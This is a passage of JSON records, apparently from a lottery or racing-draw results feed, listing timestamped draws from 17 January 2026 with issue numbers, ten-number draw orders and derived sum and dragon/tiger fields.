07:58:03","preDrawIssue":33877327,"preDrawCode":"06,07,02,03,04,09,10,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:56:48","preDrawIssue":33877326,"preDrawCode":"03,05,02,04,09,06,10,01,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:55:33","preDrawIssue":33877325,"preDrawCode":"02,06,03,01,07,08,09,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:54:18","preDrawIssue":33877324,"preDrawCode":"04,06,02,01,05,08,09,03,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:53:03","preDrawIssue":33877323,"preDrawCode":"06,01,02,09,04,03,07,10,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:51:48","preDrawIssue":33877322,"preDrawCode":"05,09,10,08,03,06,02,04,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:50:33","preDrawIssue":33877321,"preDrawCode":"08,02,04,09,01,07,03,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:49:18","preDrawIssue":33877320,"preDrawCode":"05,06,08,01,07,03,02,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:48:03","preDrawIssue":33877319,"preDrawCode":"01,07,02,09,08,04,03,10,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:46:48","preDrawIssue":33877318,"preDrawCode":"06,07,08,04,02,09,01,10,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:45:33","preDrawIssue":33877317,"preDrawCode":"01,09,10,02,07,03,06,05,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:44:18","preDrawIssue":33877316,"preDrawCode":"03,01,08,07,09,02,06,10,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:43:03","preDrawIssue":33877315,"preDrawCode":"02,01,06,10,04,08,03,09,07,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:41:48","preDrawIssue":33877314,"preDrawCode":"03,09,01,02,08,07,10,04,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:40:33","preDrawIssue":33877313,"preDrawCode":"06,02,09,01,05,08,10,07,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:39:18","preDrawIssue":33877312,"preDrawCode":"02,10,07,03,01,06,09,05,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:38:03","preDrawIssue":33877311,"preDrawCode":"09,06,07,04,02,08,05,01,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:36:48","preDrawIssue":33877310,"preDrawCode":"09,01,04,03,08,07,02,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:35:33","preDrawIssue":33877309,"preDrawCode":"06,07,08,09,03,10,04,01,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:34:18","preDrawIssue":33877308,"preDrawCode":"10,01,04,06,02,09,05,03,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:33:03","preDrawIssue":33877307,"preDrawCode":"03,10,08,05,07,01,04,06,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:31:48","preDrawIssue":33877306,"preDrawCode":"02,10,04,06,03,07,08,09,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:30:33","preDrawIssue":33877305,"preDrawCode":"09,03,07,01,02,06,04,08,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:29:18","preDrawIssue":33877304,"preDrawCode":"06,02,09,03,07,08,10,05,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:28:03","preDrawIssue":33877303,"preDrawCode":"10,02,08,03,05,01,06,07,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:26:48","preDrawIssue":33877302,"preDrawCode":"09,02,04,10,07,08,06,01,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:25:33","preDrawIssue":33877301,"preDrawCode":"04,09,08,01,06,10,03,07,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:24:18","preDrawIssue":33877300,"preDrawCode":"01,10,09,08,03,06,07,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:23:03","preDrawIssue":33877299,"preDrawCode":"06,10,03,09,02,08,05,04,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:21:48","preDrawIssue":33877298,"preDrawCode":"03,05,07,01,04,09,10,08,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:20:33","preDrawIssue":33877297,"preDrawCode":"04,08,06,05,10,09,01,03,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:19:18","preDrawIssue":33877296,"preDrawCode":"03,07,01,02,08,09,05,10,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:18:03","preDrawIssue":33877295,"preDrawCode":"10,07,04,01,05,06,08,09,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:16:48","preDrawIssue":33877294,"preDrawCode":"03,05,06,10,04,01,08,09,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:15:33","preDrawIssue":33877293,"preDrawCode":"01,04,05,08,09,07,10,06,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:14:18","preDrawIssue":33877292,"preDrawCode":"01,06,02,07,04,10,05,09,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:13:03","preDrawIssue":33877291,"preDrawCode":"09,05,03,02,07,10,04,06,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:11:48","preDrawIssue":33877290,"preDrawCode":"03,10,09,07,06,04,05,01,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:10:33","preDrawIssue":33877289,"preDrawCode":"07,02,08,05,01,04,06,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:09:18","preDrawIssue":33877288,"preDrawCode":"10,09,06,08,04,05,02,03,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:08:03","preDrawIssue":33877287,"preDrawCode":"10,05,04,06,07,09,08,02,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:06:48","preDrawIssue":33877286,"preDrawCode":"01,07,09,06,08,03,05,04,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:05:33","preDrawIssue":33877285,"preDrawCode":"08,03,05,04,02,09,01,06,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:04:18","preDrawIssue":33877284,"preDrawCode":"04,07,09,02,01,08,10,03,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:03:03","preDrawIssue":33877283,"preDrawCode":"07,10,01,03,04,08,06,05,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:01:48","preDrawIssue":33877282,"preDrawCode":"01,05,07,06,09,02,03,08,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:00:33","preDrawIssue":33877281,"preDrawCode":"07,08,10,04,03,09,01,05,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:59:18","preDrawIssue":33877280,"preDrawCode":"10,01,06,02,03,08,05,09,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:58:03","preDrawIssue":33877279,"preDrawCode":"01,06,02,04,03,10,05,08,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:56:48","preDrawIssue":33877278,"preDrawCode":"01,09,07,02,06,04,08,10,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:55:33","preDrawIssue":33877277,"preDrawCode":"10,01,09,03,02,06,08,05,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:54:18","preDrawIssue":33877276,"preDrawCode":"03,07,04,08,02,06,05,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:53:03","preDrawIssue":33877275,"preDrawCode":"10,04,06,02,01,09,07,08,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:51:48","preDrawIssue":33877274,"preDrawCode":"06,08,09,02,10,05,03,04,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:50:33","preDrawIssue":33877273,"preDrawCode":"05,06,08,03,02,09,04,01,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:49:18","preDrawIssue":33877272,"preDrawCode":"09,02,04,08,05,06,01,07,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:48:03","preDrawIssue":33877271,"preDrawCode":"03,07,05,06,08,02,10,09,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:46:48","preDrawIssue":33877270,"preDrawCode":"05,04,02,10,08,07,09,06,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:45:33","preDrawIssue":33877269,"preDrawCode":"03,01,06,08,07,04,10,02,05,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:44:18","preDrawIssue":33877268,"preDrawCode":"09,02,06,05,04,01,10,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:43:03","preDrawIssue":33877267,"preDrawCode":"09,10,08,03,06,01,05,07,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:41:48","preDrawIssue":33877266,"preDrawCode":"03,04,07,05,09,06,10,02,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:40:33","preDrawIssue":33877265,"preDrawCode":"07,04,02,01,10,03,05,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:39:18","preDrawIssue":33877264,"preDrawCode":"05,03,07,04,08,01,10,09,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:38:03","preDrawIssue":33877263,"preDrawCode":"01,02,09,08,10,05,07,06,04,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:36:48","preDrawIssue":33877262,"preDrawCode":"06,02,10,03,09,01,08,04,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:35:33","preDrawIssue":33877261,"preDrawCode":"08,10,04,09,05,02,03,06,01,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:34:18","preDrawIssue":33877260,"preDrawCode":"06,02,09,08,07,04,01,05,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:33:03","preDrawIssue":33877259,"preDrawCode":"01,02,05,06,08,07,09,04,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:31:48","preDrawIssue":33877258,"preDrawCode":"04,06,10,08,01,02,03,05,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:30:33","preDrawIssue":33877257,"preDrawCode":"03,06,09,01,02,04,07,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:29:18","preDrawIssue":33877256,"preDrawCode":"04,01,03,02,10,07,09,08,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:28:03","preDrawIssue":33877255,"preDrawCode":"04,06,02,10,01,08,05,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:26:48","preDrawIssue":33877254,"preDrawCode":"03,01,09,02,08,05,10,04,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:25:33","preDrawIssue":33877253,"preDrawCode":"01,10,03,02,09,08,04,07,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:24:18","preDrawIssue":33877252,"preDrawCode":"04,02,09,03,08,01,06,10,05,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:23:03","preDrawIssue":33877251,"preDrawCode":"10,07,06,03,05,04,09,02,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:21:48","preDrawIssue":33877250,"preDrawCode":"03,10,06,01,02,09,05,04,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:20:33","preDrawIssue":33877249,"preDrawCode":"02,01,10,03,06,07,04,08,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:19:18","preDrawIssue":33877248,"preDrawCode":"03,02,10,07,01,09,08,05,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:18:03","preDrawIssue":33877247,"preDrawCode":"01,05,02,09,07,10,03,06,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:16:48","preDrawIssue":33877246,"preDrawCode":"04,08,07,09,03,10,02,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:15:33","preDrawIssue":33877245,"preDrawCode":"08,06,09,07,05,03,04,01,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:14:18","preDrawIssue":33877244,"preDrawCode":"07,02,09,03,01,08,10,06,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:13:03","preDrawIssue":33877243,"preDrawCode":"08,10,09,02,07,04,03,05,06,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:11:48","preDrawIssue":33877242,"preDrawCode":"10,03,05,02,07,01,08,09,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:10:33","preDrawIssue":33877241,"preDrawCode":"10,04,09,07,05,01,08,03,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:09:18","preDrawIssue":33877240,"preDrawCode":"02,04,10,05,03,08,06,07,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:08:03","preDrawIssue":33877239,"preDrawCode":"08,10,06,05,01,02,03,04,09,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:06:48","preDrawIssue":33877238,"preDrawCode":"03,05,04,01,08,02,10,06,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:05:33","preDrawIssue":33877237,"preDrawCode":"08,10,09,04,05,02,03,01,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:04:18","preDrawIssue":33877236,"preDrawCode":"10,08,02,09,01,06,04,03,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:03:03","preDrawIssue":33877235,"preDrawCode":"09,03,02,01,07,08,06,10,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:01:48","preDrawIssue":33877234,"preDrawCode":"05,08,03,10,09,02,01,07,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:00:33","preDrawIssue":33877233,"preDrawCode":"02,01,05,07,06,03,10,09,08,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:59:18","preDrawIssue":33877232,"preDrawCode":"09,06,01,08,02,03,10,07,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:58:03","preDrawIssue":33877231,"preDrawCode":"05,10,02,07,03,01,08,06,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:56:48","preDrawIssue":33877230,"preDrawCode":"05,08,09,01,07,03,06,02,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:55:33","preDrawIssue":33877229,"preDrawCode":"04,06,05,02,03,07,10,01,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:54:18","preDrawIssue":33877228,"preDrawCode":"03,07,10,04,09,06,08,05,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:53:03","preDrawIssue":33877227,"preDrawCode":"04,03,08,06,09,10,02,07,01,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:51:48","preDrawIssue":33877226,"preDrawCode":"10,04,01,05,06,03,02,09,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:50:33","preDrawIssue":33877225,"preDrawCode":"07,05,03,09,02,06,01,10,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 